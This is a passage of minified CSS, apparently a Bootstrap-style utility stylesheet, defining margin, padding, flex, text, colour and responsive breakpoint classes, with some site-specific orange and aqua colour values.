gn-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-3{margin-left:1rem!important;margin-right:1rem!important}.mx-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-5{margin-left:3rem!important;margin-right:3rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.px-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-5{padding-left:3rem!important;padding-right:3rem!important}.py-0{padding-bottom:0!important;padding-top:0!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{color:#1e1e1e!important}.text-accent,.text-secondary{color:#db752f!important}.text-navAccent{color:#6fa491!important}.text-orange{color:#e87722!important}.text-darkorange{color:#ba5f1b!important}.text-lightorange{color:#fae4d3!important}.text-darkaqua{color:#00445a!important}.text-aqua{color:#00a9e0!important}.text-white{color:#fff!important}.text-body{color:#575756!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-reset{color:inherit!important}.bg-primary{background-color:#1e1e1e!important}.bg-accent,.bg-secondary{background-color:#db752f!important}.bg-navAccent{background-color:#6fa491!important}.bg-orange{background-color:#e87722!important}.bg-darkorange{background-color:#ba5f1b!important}.bg-lightorange{background-color:#fae4d3!important}.bg-darkaqua{background-color:#00445a!important}.bg-aqua{background-color:#00a9e0!important}.bg-body,.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-end,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.25rem!important}.rounded-start{border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-sm-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-sm-3{margin-left:1rem!important;margin-right:1rem!important}.mx-sm-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-sm-5{margin-left:3rem!important;margin-right:3rem!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-bottom:0!important;margin-top:0!important}.my-sm-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-sm-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-sm-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-sm-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-sm-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-sm-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-sm-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-sm-3{padding-left:1rem!important;padding-right:1rem!important}.px-sm-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-sm-5{padding-left:3rem!important;padding-right:3rem!important}.py-sm-0{padding-bottom:0!important;padding-top:0!important}.py-sm-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-sm-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-sm-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-sm-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-sm-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-md-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-md-3{margin-left:1rem!important;margin-right:1rem!important}.mx-md-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-md-5{margin-left:3rem!important;margin-right:3rem!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-bottom:0!important;margin-top:0!important}.my-md-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-md-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-md-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-md-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-md-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-md-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-md-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-md-3{padding-left:1rem!important;padding-right:1rem!important}.px-md-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-md-5{padding-left:3rem!important;padding-right:3rem!important}.py-md-0{padding-bottom:0!important;padding-top:0!important}.py-md-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-md-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-md-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-md-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-md-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-lg-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-lg-3{margin-left:1rem!important;margin-right:1rem!important}.mx-lg-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-lg-5{margin-left:3rem!important;margin-right:3rem!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-bottom:0!important;margin-top:0!important}.my-lg-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-lg-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-lg-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-lg-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-lg-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-lg-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-lg-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-lg-3{padding-left:1rem!important;padding-right:1rem!important}.px-lg-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-lg-5{padding-left:3rem!important;padding-right:3rem!important}.py-lg-0{padding-bottom:0!important;padding-top:0!important}.py-lg-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-lg-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-lg-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-lg-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-lg-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-